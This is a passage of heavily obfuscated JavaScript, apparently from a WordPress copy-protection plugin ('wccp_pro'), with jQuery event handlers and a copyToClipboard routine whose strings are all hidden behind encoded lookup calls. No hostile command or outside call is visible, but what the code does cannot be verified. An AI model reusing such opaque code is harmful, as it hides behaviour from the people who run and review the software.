-0x4c8,_0x373c31,_0x373c31-0x43);}_0x1ff500[_0x4a3ddf('Cwlm',0xcde,0xa69,0x1111,0xf55)](wccp_pro_log_to_console_if_allowed,_0x1ff500[_0x433b54(0x4a6,0x252,0x1cb,0x6b0,'Cwlm')],_0x1ff500[_0x4a3ddf('#cC$',0x92b,0xa4e,0xf5d,0xcd8)]);function _0x4a3ddf(_0x150ea1,_0x22a659,_0x1b50e7,_0x48b180,_0x18660f){return _0x4695c4(_0x150ea1-0x58,_0x22a659-0xfd,_0x1b50e7-0x46,_0x150ea1,_0x18660f-0x1de);}var _0x3ba9c1=document[_0x4a3ddf('etmz',0xbcd,0xc14,0x726,0x10e5)+_0x433b54(0xa55,0x6ec,0xb8,0x505,'7a]M')+_0x433b54(0x1,0x5e1,0x33,0x53c,'Zl@y')](_0x1ff500[_0x4a3ddf('8[vh',0x140,0x715,0x3d4,-0x2d1)]);function _0x46e0b9(_0x27514f,_0x46c2b2,_0x3a678d,_0x3c22f2,_0x3d74c7){return _0x4aaa91(_0x27514f-0x106,_0x46c2b2-0x4e,_0x3d74c7- -0x637,_0x46c2b2,_0x3d74c7-0x121);}_0x205518=_0x1ff500[_0x289eeb(0xf11,0xf14,0x12c1,0xa6a,'uOXl')]('on',_0x205518);var _0xb54bf4=_0x1ff500[_0x4a3ddf('H^Ge',0xdef,0xe27,0x1126,0xfde)](_0x205518,_0x3ba9c1);!_0xb54bf4&&(_0x1ff500[_0x433b54(-0xa2,-0xe7,-0xfb,0x4a3,'CrZn')](_0x1ff500[_0x3c7c24('UUbr',0xa25,0xda2,0x818,0x594)],_0x1ff500[_0x3c7c24('Zl@y',0x7cf,-0x2ed,0xf4,0x3a3)])?(_0x3ba9c1[_0x46e0b9(0x8c6,'z$RJ',0x1460,0x1182,0xe6b)+_0x433b54(0x623,0x415,0x1ea,0x3e4,')MyP')+'te'](_0x205518,_0x1ff500[_0x3c7c24('$y*N',0x907,0x1004,0x94b,0x1c1)]),_0xb54bf4=_0x1ff500[_0x3c7c24('lsS[',0x931,0x7da,0x27f,0xb6)](typeof _0x3ba9c1[_0x205518],_0x1ff500[_0x3c7c24('Zl@y',0x7a5,0xb9a,0xb03,0xfe7)])):(_0x512c8c[_0x4a3ddf('Tw87',0x61a,0xd68,-0x146,0x4a0)][_0x46e0b9(0x166,'lKOa',0xebe,0x22e,0x818)+'r']=_0x1ff500[_0x3c7c24('esKD',0x13ee,0x135d,0xfe6,0xa4e)],_0x5241f6=_0x1ff500[_0x3c7c24('H^Ge',0xd8f,0xc3e,0x79b,0x6a3)]));function _0x3c7c24(_0x411675,_0x2bc7f1,_0x319a00,_0xa13df4,_0x3a8d60){return _0x352721(_0xa13df4-0x24d,_0x2bc7f1-0x1ee,_0x319a00-0x11d,_0x411675,_0x3a8d60-0x118);}return _0x3ba9c1=null,_0xb54bf4;}jQuery(document)[_0xfc2a8b(0x1a9,'Cwlm',0xd63,0x6fd,0x8c8)](function(){function _0x45cf51(_0x5224f7,_0x27ac19,_0x5bac57,_0x49f0fb,_0x4f71c6){return _0x4aaa91(_0x5224f7-0x5d,_0x27ac19-0x13,_0x4f71c6- -0x13e,_0x5bac57,_0x4f71c6-0x1a);}function _0x3439ee(_0x178052,_0x3b6adb,_0x49ddaf,_0x5397d8,_0x15bfe2){return _0x4aaa91(_0x178052-0x81,_0x3b6adb-0x17e,_0x15bfe2- -0x282,_0x49ddaf,_0x15bfe2-0x96);}var _0x244c33={'BJJAo':function(_0x562df2,_0x5676a0){return _0x562df2!==_0x5676a0;},'ndCPw':function(_0x40bc2c,_0x2d56bf,_0x2fd8c8){return _0x40bc2c(_0x2d56bf,_0x2fd8c8);},'LONdD':_0x45cf51(0xd18,0x18e0,'uOXl',0x10c8,0x130d),'FFiKT':function(_0x434441,_0x283cb8){return _0x434441!=_0x283cb8;},'RAang':function(_0x2c613d,_0x264e4a){return _0x2c613d(_0x264e4a);},'XfpFp':_0x1b84af(0xd1e,0x1163,0x162b,0x100b,'Tw87')+_0x45cf51(0x82b,0x1041,'vu%V',0x6d3,0xda0),'jLyON':_0x3439ee(0x1079,0x42e,'Z3Dp',0xd39,0xbc4)+_0x45cf51(0x35a,0xa18,'$y*N',0xcf8,0x981)+_0xb8170e(0x87c,0x952,'Z3Dp',0x54c,0x613)+_0xb8170e(0x772,0xe59,'6S$%',0x1185,0x729)+_0x3439ee(0x3db,0x824,'8[vh',0x67,0x803)+_0x45cf51(0xb94,0x1493,'vq)&',0xd2a,0xf56)+'ed','iHawC':function(_0x63c0f6,_0x3a26fd){return _0x63c0f6===_0x3a26fd;},'RSWHz':function(_0x2f355a,_0x47a25f){return _0x2f355a(_0x47a25f);},'vdlnX':function(_0x419ff5,_0x506ec5){return _0x419ff5(_0x506ec5);},'yzpFM':_0xb8170e(0x99d,0x8ab,'lKOa',0x62a,0xb0c),'PZwUH':function(_0x50d824,_0x3c8a13){return _0x50d824===_0x3c8a13;},'qWzwE':_0x3439ee(0x10c3,0xe67,'lsS[',0xf56,0x1167),'eZkOl':function(_0x5dfb14,_0x3f8064){return _0x5dfb14(_0x3f8064);},'kQilZ':function(_0x1baae9,_0x474eeb){return _0x1baae9(_0x474eeb);},'YPGiw':_0x1b84af(0x3d6,0x7e7,0xc07,0xd16,'wb*1')+_0xb8170e(0x154,0xf1,'EvFV',0x1b4,0x283),'lzYoC':_0x3439ee(0xd66,0x96b,'UUbr',0xb08,0xba5)+_0xb8170e(0x110d,0xcc2,'7kW!',0xb8f,0x117c),'DbDHN':_0x45cf51(0x103c,0xbb1,'*B2s',0xc14,0x10d8),'asUxq':function(_0x3eebbd,_0x4424df){return _0x3eebbd(_0x4424df);},'FyAXP':_0xb8170e(-0x54a,0x241,'esKD',-0x337,0x578),'TfGLa':function(_0x4ebc49,_0x4bcb80){return _0x4ebc49(_0x4bcb80);},'LqthY':_0x1b84af(0xcf8,0x7c9,0xf1c,0x812,'$Grl')+'e','dNDJe':_0x1b84af(0x1a37,0x1377,0x11b4,0x1475,'lsS[')+_0x123aac(0xf06,'UUbr',0x87b,0xd13,0x87d)+_0xb8170e(0x6c7,0xc6b,'g[J3',0x1324,0x844)+_0xb8170e(0x7c7,0xad8,'g[J3',0x785,0x10fa)+_0xb8170e(0x960,0x5d7,'p]kc',0x291,0xa4b)+_0x3439ee(0x80c,0x453,'lsS[',0xc50,0x705)+_0x1b84af(0xd0d,0xdd1,0x1257,0x13e2,'8[vh'),'QSOpg':function(_0x1e37ca,_0x513010){return _0x1e37ca!==_0x513010;},'iChED':_0x45cf51(0x6bd,0xce7,'6S$%',0x210,0x724),'Niqly':_0x123aac(0x655,'8[vh',0xf37,0xe04,0x9ad),'xvOvB':_0x45cf51(0xe33,0xdca,'lsS[',0x901,0x7b3)+_0x1b84af(0x1866,0x11c7,0xed6,0x17e6,'(svR')+_0x45cf51(0x767,0xd3b,'etmz',0xc04,0xb1e)+_0x123aac(0x126e,'g8zd',0x1208,0x10ae,0xf16)+_0xb8170e(0x8b7,0xaf2,'#cC$',0x5b4,0x780)+_0x123aac(0x658,'p]kc',0x96d,0x1100,0xa2b)+_0x3439ee(0xa65,0xd53,'g[J3',0xe86,0xf18)+_0x45cf51(0x16dd,0xff4,'esKD',0xf22,0xf73)+_0x45cf51(0x1445,0x11ba,'uOXl',0xb87,0x11da)+_0x1b84af(0x395,0x51a,0x93f,-0x23f,'vq)&')+_0x3439ee(0xba,0x70,'g8zd',0xf18,0x79c)+_0x1b84af(0xc36,0x11a7,0x1589,0x10f1,'uOXl')+_0xb8170e(0x9e6,0x27f,'Tw87',0x75c,0x2a9)+_0x3439ee(0x1015,0x1635,'z$RJ',0xb12,0x1017)+_0x123aac(-0x71,'esKD',0x3e2,0xa77,0x63a)+_0x45cf51(0x10da,0x104d,'an]A',0x1233,0xb76)+_0xb8170e(0x3ee,-0xa0,'$y*N',0x30f,0x1)+_0x123aac(0x13b2,'7kW!',0x68d,0x1242,0xdb6)+_0x45cf51(0xcce,0x6b4,'$y*N',0x5a5,0xc82)+_0xb8170e(-0x2ec,-0xbc,'EvFV',0x1c0,-0x14e)+_0x123aac(0x221,'8[vh',-0x1ec,0x574,0x2eb)+_0x123aac(0x10be,'Zl@y',0x115b,0x916,0xe41)+_0x45cf51(0xf5d,0x1280,'Ng2*',0x1677,0xfe5)+_0x1b84af(0x13d,0x7ec,0x9b4,0x281,'X)g7')+_0x3439ee(0x85d,0x26e,'X)g7',0x4c3,0x729)+_0x1b84af(0x10f3,0xb50,0xa20,0x106e,'g[J3')+_0x123aac(0x3a0,'Ng2*',0x8ac,0x284,0x8a6)+_0xb8170e(-0x12d,0x4b5,'g8zd',0x78b,0x2c)+_0xb8170e(0x1218,0xaba,'(svR',0xafe,0xa3c)+_0x3439ee(0x582,0x455,'$y*N',0x978,0x5ba)+_0x3439ee(0xbff,0x175d,'6S$%',0x1302,0x1171)+_0x1b84af(0x941,0x8f3,0x4ef,0x969,'EX#R')+_0xb8170e(0x7ca,0x155,'*B2s',0x3ce,0x8de)+_0x3439ee(0x1090,0x275,'7kW!',0xab7,0x9cf)+_0x3439ee(0xd1d,0xacf,'q^8T',0x476,0xb5d)+_0x123aac(0xac5,'g8zd',0xcbd,-0x2,0x690)+_0x45cf51(0x5e3,0xd3b,'$y*N',0xe04,0xbae)+_0x45cf51(0xc6b,0xddc,'#cC$',0x6bd,0x8c7)+_0xb8170e(0xe5c,0xa96,'esKD',0xe42,0x3f0)+_0x123aac(0x1a0,'Zl@y',0xd66,0x521,0x6f3)+_0x45cf51(-0xf0,0x222,'H^Ge',0x29b,0x467)+_0x1b84af(0x1076,0x1330,0xd81,0x13a8,'g[J3')+_0xb8170e(0xbb8,0x727,'EX#R',0x6d2,0x2ac)+_0x1b84af(0x104,0x85b,0x47d,0xd9,'Zl@y')+_0x3439ee(0x1139,0xd51,'Tw87',0xf8c,0x1222)+_0xb8170e(0x8b0,0xdc8,'p]kc',0x1345,0x13f4)+_0x1b84af(0x12fb,0x1351,0x1097,0x11be,'CrZn'),'wBJPw':function(_0x4851e9,_0x5f2a15){return _0x4851e9===_0x5f2a15;},'GTVIR':_0xb8170e(0x118c,0xb48,'uOXl',0xf11,0x428),'yhfqd':_0x45cf51(0x11ff,0x1459,'NiyB',0x1507,0xf0a),'WrWbs':function(_0x1eb002,_0x17b268){return _0x1eb002(_0x17b268);},'CmBMZ':_0xb8170e(0x6a9,0xd13,'Cwlm',0xe77,0x133b)+_0x45cf51(0xcce,0x1516,'7a]M',0x1973,0x12c3)+_0x3439ee(0xf23,0xa28,'uSKg',0x1368,0x10e9)+_0x3439ee(0x9ff,0x65a,'NiyB',-0x1ce,0x379)+_0x1b84af(0x1892,0x135e,0x1653,0xd80,'Cwlm')+_0x45cf51(0xdee,0x654,'6S$%',0x7b3,0x9df)+_0x1b84af(0xdd5,0xd33,0x8a1,0xeb4,'lsS[')+_0xb8170e(0x47b,0x77e,'$y*N',0x83a,0x58b)+_0x1b84af(0x29f,0x570,0xc8c,0x7a7,'(svR')+_0x3439ee(0x1465,0x1518,'EvFV',0x129b,0xf07)+_0x45cf51(0x90e,-0x7,'X)g7',0x2de,0x571)+_0x123aac(0x4ea,'udv(',0xcc2,0xd30,0x73d)+_0x3439ee(0x764,0x6de,'an]A',0xc14,0x61a)+_0x1b84af(0xa83,0xff6,0x8bd,0xfa6,'p]kc')+_0x1b84af(0x932,0x888,0xa69,0xbc2,'$y*N')+_0x123aac(0x1129,'wHy(',0x1295,0x16a3,0xf0d)+_0x3439ee(-0xda,0x3a6,'wHy(',0x6de,0x5de)+_0x123aac(0xbb4,'1uf#',0x60f,0x10a7,0xb1e)+_0xb8170e(0x6b2,0xe00,'(svR',0xc38,0x12e1)+_0x1b84af(0xba7,0x10aa,0xfad,0xff5,'z$RJ')+_0x3439ee(-0x21e,0x642,'(svR',0xda,0x56a)+_0x1b84af(0x22d,0x6de,0xd1c,0x567,'Zl@y')};_0x244c33[_0xb8170e(0xa9f,0x498,'$y*N',0x5af,-0x13)](wccp_pro_log_to_console_if_allowed,_0x244c33[_0x1b84af(0x64a,0x62e,0x9ba,0xc26,'9@B&')],_0x244c33[_0xb8170e(0xce3,0x8ee,'TKEH',0x9fa,0xbcd)]);var _0x5c2f53=_0x244c33[_0xb8170e(0xaaf,0x30f,'q^8T',0x6a4,0x453)](isEventSupported,_0x244c33[_0x123aac(0x2b8,'etmz',0xb6a,0xd2f,0x7a8)])?_0x244c33[_0x1b84af(0x185d,0x11d9,0xb6d,0xba2,'8[vh')]:_0x244c33[_0x3439ee(0xd51,0x938,'#cC$',0xa81,0x6bf)];_0x244c33[_0xb8170e(0xacc,0x340,'NiyB',0x3c9,-0xf6)](jQuery,_0x244c33[_0x45cf51(0x16cf,0x1203,'lsS[',0x14f7,0x10a5)])['on'](_0x244c33[_0xb8170e(0x566,0x136,'esKD',0x3f9,0x32c)],function(_0x3b3acc){function _0x4e7d0c(_0xcad1c2,_0x55968c,_0x5960d0,_0x3f1931,_0x1b92d2){return _0x1b84af(_0xcad1c2-0xcf,_0xcad1c2- -0x65b,_0x5960d0-0x1c4,_0x3f1931-0xdb,_0x1b92d2);}function _0x3f14c2(_0x35e8b8,_0x1c9406,_0x2202a6,_0xd1664f,_0x50d54d){return _0x1b84af(_0x35e8b8-0x2b,_0x50d54d- -0x6af,_0x2202a6-0x19,_0xd1664f-0xbb,_0x2202a6);}function _0x5332de(_0x2f8c28,_0x5e0992,_0x8258c8,_0x56fba2,_0x1fcd1f){return _0x1b84af(_0x2f8c28-0x168,_0x56fba2- -0x60c,_0x8258c8-0x32,_0x56fba2-0x1d3,_0x2f8c28);}function _0x549c12(_0x10a8d1,_0x38eedb,_0x1f2a41,_0x225ba7,_0x3fd151){return _0xb8170e(_0x10a8d1-0x1e9,_0x1f2a41-0x4d1,_0x3fd151,_0x225ba7-0xef,_0x3fd151-0x1a6);}function _0x3e255f(_0x22093f,_0x111258,_0x40de37,_0xe278c5,_0x73cd41){return _0x3439ee(_0x22093f-0x1ae,_0x111258-0x13d,_0x111258,_0xe278c5-0x2f,_0x73cd41- -0x427);}if(_0x244c33[_0x5332de('EvFV',0x3f1,-0x418,-0x114,-0x4c4)](_0x244c33[_0x5332de('(svR',-0x889,-0x7f0,-0x113,-0x5c1)],_0x244c33[_0x3e255f(0x46,'an]A',0x822,0x393,0x82)]))(!_0x5c591e[_0x4e7d0c(0xad8,0xf73,0x86a,0xc45,'WA6z')+'n']||_0x244c33[_0x3e255f(0x5c2,'TKEH',0x109b,0x287,0x9e3)](_0x552731[_0x4e7d0c(0x8e5,0xd50,0x75a,0x57f,'Z3Dp')+_0x549c12(0xe84,0x1746,0x12ec,0x18e3,'EX#R')+'n'],_0x1e9456))&&_0x36da7e&&_0x244c33[_0x3e255f(0xcea,'vu%V',0x10f0,0x4ad,0xa2c)](_0x5ce2d0,!![],_0x34cc4d),_0xf02410[_0x5332de('EvFV',0xa67,0x68a,0xbcc,0x602)+'n']=!![],_0x17d5a7[_0x3f14c2(0xcc3,0xe2,'etmz',0x29c,0x6dd)+_0x549c12(0xb56,0x16ed,0x10e2,0xf33,'7kW!')+'n']=_0x5a9217;else{var _0x378664=_0x3b3acc[_0x5332de('X)g7',0x54f,0xd92,0x7b7,0xe5c)+_0x549c12(0x1600,0x142d,0x1201,0xf51,'8[vh')+_0x549c12(0x7f2,0x139e,0xdd6,0x682,'7a]M')],_0x2d153e=_0x378664[_0x4e7d0c(0x3e6,0x804,0x239,0x89f,'(svR')+'Y']||_0x378664[_0x3e255f(0x5d0,'9@B&',0x2f7,0x3cf,0x489)+_0x3f14c2(0x30d,0x6bf,'q^8T',0xa74,0x9d5)];_0x244c33[_0x549c12(0x8ef,-0x38,0x679,0xb59,'8[vh')](play_stop_video,this,0x201f+0x8a2+-0x24d9);}}),_0x244c33[_0xb8170e(-0x56c,0x15f,'7kW!',0x419,-0x454)](jQuery,_0x244c33[_0x45cf51(0x8c1,0x4df,'etmz',0xb7b,0x8b4)])[_0x123aac(0xcd7,'vu%V',0x1052,0x1093,0x91c)](_0x244c33[_0x3439ee(0x10ca,0x1149,'Ng2*',0xb35,0xf22)]);function _0xb8170e(_0x2725af,_0x3346c3,_0x5c1bfb,_0x1630a7,_0x497e45){return _0x4695c4(_0x2725af-0x19f,_0x3346c3-0x74,_0x5c1bfb-0x95,_0x5c1bfb,_0x497e45-0x159);}function _0x1b84af(_0x266f58,_0x29771c,_0x37c289,_0x50723b,_0x460c02){return _0x2b6125(_0x460c02,_0x29771c-0x1d5,_0x37c289-0x1f0,_0x29771c-0x5e3,_0x460c02-0x5);}function _0x123aac(_0x495fef,_0xb1c2e9,_0x1a50b9,_0x54dabb,_0x500996){return _0x2b6125(_0xb1c2e9,_0xb1c2e9-0xcd,_0x1a50b9-0xc4,_0x500996-0x387,_0x500996-0x19c);}var _0x4f9c79=!(-0x1*-0x1db8+-0x25bd+0x806);if(!_0x4f9c79){if(_0x244c33[_0x3439ee(0xdd7,0xa82,'wb*1',0xa01,0xa65)](_0x244c33[_0x3439ee(0x79c,0x5ff,'wHy(',-0x2e2,0x3d2)],_0x244c33[_0x3439ee(0x3f1,0x56b,'p]kc',0xd28,0x69d)]))_0x244c33[_0xb8170e(-0x531,0x217,'vu%V',0x9ae,0x6ff)](jQuery,_0x244c33[_0x123aac(-0x386,'oG7K',0x4e7,0x1de,0x387)])[_0xb8170e(-0x543,-0x25,'esKD',-0x4be,0x274)](_0x244c33[_0x1b84af(0x95b,0xb2f,0xa83,0xba4,'nSq1')]),_0x4f9c79=!(0x4*0x73b+0x1123+-0x2e0f);else{if(_0x244c33[_0x123aac(0xdd7,'$Grl',0x959,0xe21,0xcaf)](_0x140444,''))_0x244c33[_0x45cf51(0x664,0x82d,'Zl@y',0xbc1,0x6e9)](_0x256e0f,_0x4f581e);return!(0x92f*-0x1+-0x9*0x382+0x28c2);}}try{if(_0x244c33[_0x3439ee(0xd54,0xde0,'$y*N',0xb1e,0xcd3)](_0x244c33[_0x3439ee(0xb92,0x5d3,'EX#R',0x1f5,0x678)],_0x244c33[_0x3439ee(0x720,0xc6b,'vu%V',0xd49,0x74a)])){_0x244c33[_0x3439ee(0xc7d,0x1438,'g[J3',0x12b8,0xf81)](_0xc9a459,_0x244c33[_0x123aac(0xc97,'esKD',0x870,0x3fc,0xa90)],_0x244c33[_0x45cf51(0x7ee,0x1354,'CrZn',0xe8d,0xe0e)]);const _0x1c0c86=_0x1c0c86||_0x1fc9a6[_0x123aac(0x15e,'nSq1',0xb0e,0x228,0x471)],_0x261190=_0x1c0c86[_0x45cf51(0x1397,0x1391,'vq)&',0xe73,0xd4d)+'t']||_0x1c0c86[_0x123aac(0x75b,'oG7K',0x696,0x946,0x38a)+_0x123aac(0x9d2,'nSq1',0xf84,0x112a,0xe1d)];let _0x3958a8=_0x1fdba0[_0x1b84af(0x18b2,0x1363,0x1331,0x1a48,'g8zd')][_0x3439ee(0x89f,0x1716,'Cwlm',0x1480,0xf9b)+_0x3439ee(0xfea,0x14a0,'Z3Dp',0x10d8,0xedc)][_0x45cf51(0x1505,0x1156,'EvFV',0x1064,0xe40)+_0x45cf51(0x5d2,0x10bf,'7a]M',0x871,0xa0a)];_0x3958a8=_0x3958a8[_0x45cf51(0x127,0x101,'7a]M',0x965,0x809)+_0x3439ee(0xf43,0xa3b,'Tw87',0xbc2,0xa8e)+'e']();if(_0x244c33[_0x123aac(0x920,'oG7K',0x16e6,0xa4a,0x1037)](_0x244c33[_0x3439ee(0x1820,0xd28,'an]A',0x1538,0x10f4)](_0x58447d,_0x1c0c86),!(0x1*-0x1203+0x10a2+0x1*0x161)))return!(-0x97c*0x1+0xf15+-0x599);if(_0x244c33[_0x3439ee(0xe03,0xaf8,'$y*N',0x60f,0xba6)](_0x244c33[_0x45cf51(0x7cf,0x95,'z$RJ',0x7eb,0x5e8)](_0x56faa8,_0x1c0c86),_0x244c33[_0x45cf51(0x14d9,0x11eb,'vq)&',0xd8b,0xf80)]))return!(-0x2*-0xaf9+0x17d+-0x7*0x359);if(_0x244c33[_0x45cf51(0x1235,0xb76,'7a]M',0xa61,0x11a2)](_0x3958a8,_0x244c33[_0xb8170e(0xcde,0xbbb,'g6[M',0xfbd,0x1325)]))return _0x244c33[_0x3439ee(0x714,0xe33,'g8zd',0x2be,0x754)](_0x5e8d11,_0x5100e0),!(0x13*0x1bb+-0x107c+0x4*-0x419);if(_0x244c33[_0xb8170e(0xc90,0xc66,'lsS[',0xffa,0x11e0)](_0x244c33[_0x123aac(0xca9,'vu%V',0x985,0x3fb,0xabc)](_0x1a789e,_0x3958a8),!(0x73f*-0x4+0x695*-0x1+-0x3a*-0x9d)))return!(0x1f6*-0xe+-0x189f+0x21*0x194);}else _0x244c33[_0x1b84af(0x1a23,0x140c,0xcb0,0xe8f,'wHy(')](jQuery,_0x244c33[_0x1b84af(0x16e4,0x1034,0xdd3,0x94d,'esKD')])[_0x1b84af(0x5ba,0x81c,0x4b4,0x716,'nex$')+'p'](_0x244c33[_0x123aac(0x11b0,'EvFV',0x10f2,0x11cb,0xf8b)]);}catch(_0xed4046){}});function copyToClipboard(_0x568598){var _0x25c355={'TKHLE':_0x55d5a8(0x715,'7UlI',0xd21,0xa0f,0x89b),'bYPEM':_0x55d5a8(0xcc2,'X)g7',0xceb,0x133f,0xbc8)+_0x414c84(0x31e,0x380,')MyP',0x86,-0x2d4),'gFpRf':_0x516fe9(-0x1f4,'7kW!',0x34c,0x672,0x34b)+_0x26d8b3(0xc4c,0xffb,0x1245,0xf33,'wb*1')+'ul','kOwXv':function(_0x35ac65,_0x5081eb){return _0x35ac65+_0x5081eb;},'HNtWZ':_0x516fe9(0xd52,'wb*1',0x6a3,0xf41,0x8b1)+_0x55d5a8(0x3a1,'NiyB',-0x2e8,0x321,0x8e1)+_0x414c84(0x4d1,0x6c3,'vq)&',0x541,0x797)+_0x5cd051(0xfa2,0xebc,0x70c,')MyP',0xa3b)+_0x5cd051(0x1aa,0xdab,0x7c,'vq)&',0x7f8)+_0x5cd051(-0x203,0x26b,0x68,'lsS[',0x56d)+_0x5cd051(0x356,0x360,0x75f,'p]kc',0x8b8),'GMLhR':function(_0x53baed,_0x5c7952){return _0x53baed(_0x5c7952);},'TSbJr':function(_0x232485,_0x3b6685){return _0x232485+_0x3b6685;},'Cpeho':function(_0x3076df,_0x44a3aa){return _0x3076df+_0x44a3aa;},'RCxOi':_0x26d8b3(0xe64,0x75f,0x573,0x10b,'*B2s')+_0x55d5a8(0xc8d,'etmz',0xfb3,0xc17,0x1058)+_0x26d8b3(0x151f,0x1189,0x1265,0xd21,'uSKg')+_0x26d8b3(0xb0,0x852,0x311,0x25f,'7a]M'),'JOhkH':_0x516fe9(0x908,'H^Ge',0x454,0x2d5,0x4c8)+_0x5cd051(0x101e,0x16b8,0xf5e,'z$RJ',0x12e7)+_0x26d8b3(0xc44,0xc98,0x1353,0xf8d,'7a]M')+_0x5cd051(0x1a3e,0x10cb,0xf33,'CrZn',0x1438)+_0x26d8b3(0x41c,0x43d,0xb49,-0x2cc,'lKOa')+_0x55d5a8(0xa57,'#cC$',0x2db,0xf54,0xc59)+'\x20)','qZYuc':function(_0x16387b){return _0x16387b();},'FaQKo':_0x414c84(0xf13,0x1554,'g8zd',0xdb0,0x138f)+_0x414c84(0x901,0xe67,'Zl@y',0x630,0x820),'mXMZG':_0x5cd051(0x975,0x93e,0x6b3,'(svR',0xcc9)+_0x414c84(0xfca,0xdba,'an]A',0xda2,0x1472)+_0x414c84(0x328,-0x21c,'esKD',0x9d2,0x74f)+_0x414c84(0x760,0x608,'TKEH',0xa41,0xa74),'PYosf':_0x414c84(0xb77,0xfc8,'uOXl',0x924,0x8cd),'GomqF':_0x516fe9(0x5ec,'7UlI',0x6ad,-0x4e,0x533)+_0x55d5a8(0x10c7,'Zl@y',0xfb2,0x1537,0x14ae)+_0x516fe9(0x95e,'(svR',-0x289,0x993,0x4e1)+_0x55d5a8(0xacc,'(svR',0xe8f,0x4ad,0xbce),'pFOZD':_0x516fe9(0xabe,'esKD',0x9f2,0x772,0x61d)+_0x516fe9(0xbe1,'H^Ge',0x438,0x53b,0x951)+_0x5cd051(0xb0b,0xa08,0xc07,'(svR',0x1088)+_0x516fe9(0xa11,'9@B&',0x940,0x9ab,0xf27)+_0x414c84(0xbd2,0xa5f,'g[J3',0x98f,0x8c9),'MpcKv':function(_0x51f674,_0x4bbbc3){return _0x51f674!==_0x4bbbc3;},'KzSkB':_0x414c84(0xccb,0xa08,'WA6z',0xb9c,0xe34),'QnLtR':_0x5cd051(0x72a,0xd14,0x140,'NiyB',0x5ef),'WXQqH':_0x26d8b3(0x8dd,0xc54,0x943,0xd34,'$Grl'),'KZciK':_0x55d5a8(0x89e,'BFf#',0x82a,0x9a8,0xb57)+_0x516fe9(0xc12,'Z3Dp',0x741,0x7a9,0xc85)+'4','xfenQ':_0x516fe9(0x4cb,'uSKg',0xc68,0xee6,0x76d)+'px','DqHnJ':_0x55d5a8(0x1113,'CrZn',0x13e2,0x106b,0x12a2)+_0x414c84(0x7a3,0x89,'wb*1',0x6d1,0xed2),'MXOTA':_0x26d8b3(0xbe0,0xa2c,0x80a,0x4a5,'EvFV')+_0x414c84(0xb89,0xe56,'TKEH',0xfdf,0xc94),'axKwI':function(_0xec76d8,_0x5df266){return _0xec76d8!==_0x5df266;},'lHftY':_0x516fe9(0x975,'esKD',0xc7d,0x82c,0x6e2),'JxXBl':function(_0x10f913,_0x1ed103){return _0x10f913!==_0x1ed103;},'eTWKI':_0x55d5a8(0x633,'q^8T',0x8b,0x526,0x91f),'UCXfY':_0x414c84(0x826,0xdc3,'Tw87',0x2b7,0x25a),'RiweW':function(_0xb99c9,_0x3713da){return _0xb99c9===_0x3713da;},'wOMSa':_0x5cd051(0xbab,0xac9,0xf4a,'uOXl',0xae4)+_0x26d8b3(0x777,0x494,0x158,0x3c4,'*B2s'),'ZWBIo':_0x26d8b3(0xd2d,0x737,0x150,0x694,'g6[M'),'ENFCT':_0x5cd051(0x69f,0xab4,0x7d1,'uOXl',0x543)},_0x4a952b=_0x25c355[_0x5cd051(0x140b,0xf6c,0x1541,'Zl@y',0x13bf)];function _0x5cd051(_0x445384,_0x5ee9f2,_0x535821,_0x2b945c,_0x34125a){return _0x2b6125(_0x2b945c,_0x5ee9f2-0x81,_0x535821-0x1c0,_0x34125a-0x633,_0x34125a-0x1f4);}{if(_0x25c355[_0x414c84(0x58b,0x618,'$Grl',0xd32,0x96e)](_0x25c355[_0x55d5a8(0x35c,'8[vh',0x65d,0x62b,0xa33)],_0x25c355[_0x55d5a8(0xbd0,'7a]M',0x11ef,0xce2,0x447)])){var _0x509f22=_0x3a22f8[_0x26d8b3(0x14d4,0xd83,0xad4,0x6ec,'an]A')+_0x55d5a8(0x8f9,'(svR',0xe8e,0x89b,0x9b7)+'d'](_0x25c355[_0x516fe9(0x373,'Ng2*',0x8bf,0x4fb,0x9a4)]),_0x28cd51=_0x509f22?_0x25c355[_0x55d5a8(0xad2,'9@B&',0xd30,0xe8d,0x1076)]:_0x25c355[_0x5cd051(-0x9,0x61c,0x3d2,'TKEH',0x6a9)];_0x9a8e5c[_0x55d5a8(0xe27,'Zl@y',0xfad,0x1123,0x1167)](_0x25c355[_0x55d5a8(0x11f6,'BFf#',0x1607,0x1621,0xd1b)](_0x25c355[_0x55d5a8(0x7f6,'6S$%',0xeeb,0xd10,0x68d)],_0x28cd51));}else{_0x4026b7=document[_0x414c84(0x4cb,0x3d7,'Ng2*',0x6ab,-0x232)+_0x5cd051(0xb39,0x5aa,0x62b,'7a]M',0xd4f)+_0x414c84(0x2a7,0x1d5,'6S$%',0x8a9,-0x22a)](_0x4a952b);if(!_0x4026b7){if(_0x25c355[_0x516fe9(0x15c8,'WA6z',0xe99,0x147a,0x10f8)](_0x25c355[_0x414c84(0xea8,0xd3f,'$Grl',0x787,0x715)],_0x25c355[_0x516fe9(0x591,'z$RJ',0xb4c,0xa53,0x917)])){var _0x33c1ae=_0x25c355[_0x55d5a8(0x7b6,'etmz',0xd3e,0xb1f,0x901)][_0x26d8b3(0x786,0x966,0x81c,0x4a9,'WA6z')]('|'),_0x23f0c5=-0x266e+-0x3*0xbaf+-0x5a7*-0xd;while(!![]){switch(_0x33c1ae[_0x23f0c5++]){case'0':_0x4026b7[_0x414c84(0x8b8,0x5d0,')MyP',0x1e2,0xe81)][_0x414c84(0x105d,0x10f9,'1uf#',0x16ef,0x167c)]=_0x25c355[_0x516fe9(0x907,'etmz',0x9c7,0x11,0x371)];continue;case'1':_0x4026b7[_0x5cd051(0x469,0x8da,0xd23,'(svR',0x91d)][_0x26d8b3(0x6e3,0x470,0x22c,-0x2bc,'9@B&')]='0';continue;case'2':_0x4026b7[_0x26d8b3(0x1785,0x1160,0x1836,0x1545,'q^8T')][_0x516fe9(0xd25,'X)g7',0xb8c,0xc0a,0x8dd)+_0x26d8b3(0x496,0xaf3,0x9e1,0xb6b,'esKD')]=_0x25c355[_0x26d8b3(0x103a,0xed5,0x735,0x968,'$Grl')];continue;case'3':_0x4026b7['id']=_0x4a952b;continue;case'4':document[_0x414c84(0x89a,0xd12,'nSq1',0xdc2,0xbe5)][_0x55d5a8(0xf94,'#cC$',0x16e4,0xbae,0x7f9)+_0x26d8b3(0x11c5,0xe90,0xb10,0x15ab,'g6[M')+'d'](_0x4026b7);continue;case'5':var 